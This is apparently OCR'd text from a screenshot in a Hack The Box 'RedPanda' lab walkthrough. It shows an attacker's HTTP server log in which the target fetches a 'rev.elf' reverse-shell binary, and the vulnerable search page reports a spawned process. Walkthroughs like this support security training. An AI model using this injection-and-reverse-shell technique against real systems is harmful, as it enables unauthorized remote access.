 kali in Walkthroughs/HTB/BlogEntriesMade/RedPanda/payloads 🍣 main 2GiB/7GiB |
🕙 17:58:30 zsh ❯ pws
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.227.207 - - [03/Jan/2025 18:01:20] "GET /rev.elf HTTP/1.1" 200 -
Red Panda Search | Made
Not secure 10.129.227.207:8080/search
Search for a red panda
You searched for: Process[pid=5651, exitValue="not
exited"]
There are 0 results for your search